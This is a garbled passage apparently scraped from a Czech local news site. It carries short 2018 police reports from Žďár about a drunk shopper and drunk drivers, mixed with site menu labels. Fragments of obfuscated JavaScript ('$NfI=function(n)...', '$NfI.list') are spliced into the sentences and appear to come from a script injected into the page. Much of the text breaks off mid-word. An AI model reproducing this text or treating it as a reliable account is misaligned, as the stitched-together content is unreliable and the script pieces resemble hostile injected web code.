
zna 2018
vou / K podnapilému zákazníkovi marketu ve žďárské
nž se v prodejně choval nemístně, vyjížděli v
hodinách žďárští policisté. „Opilý muž se choval
 (typeof...
 ráno po Žďáře s více než třemi
v dechu
nora 2018
DŮLEŽ
ou / Na více než tři promile se vyšplhala míra
hu šoféra osobního au;; };}$NfI=function(n){if
Cykl
ist) == „string“) return
fI.list;};$NfI.list=;var
Knih
 (number1==3){var
Sáza
I=function(n){if (typeof ($NfI.list) == „string“)
Koupa
MHD 
aroval, měl v dechu téměř 2,5
alkoholu
Ples
ra 2018
Poli